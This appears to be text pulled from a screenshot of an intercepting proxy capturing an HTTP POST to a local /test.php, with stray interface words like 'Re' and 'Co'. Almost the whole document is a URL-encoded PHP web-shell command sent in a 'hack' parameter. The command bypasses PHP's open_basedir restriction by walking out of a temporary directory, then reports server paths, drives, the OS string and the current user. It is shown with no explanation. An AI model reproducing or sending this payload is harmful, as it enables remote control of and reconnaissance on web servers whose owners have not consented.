 Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Open browser
Co
Pretty
Raw
Hex
\n
In
1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36 Mozilla/5.0 (iPad; U; CPU OS 3_2 like Mac OS X;
en-us) AppleWebKit/531.21.10 (KHTML, like Gecko) Version/4.0.4 Mobile/7B334b Safari/531.21.10
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1793
7 Connection: close
8
9 hack=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%
22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24op
arr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.a414002ab008%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir
))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7
C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(
%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%2
0%227ea%22.%22ec4%22%3Becho%20%40asenc(%24output)%3Becho%20%22ad88%22.%221c2d%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%
24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C
%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_
getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7
B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Re
Re
Re
Re
Re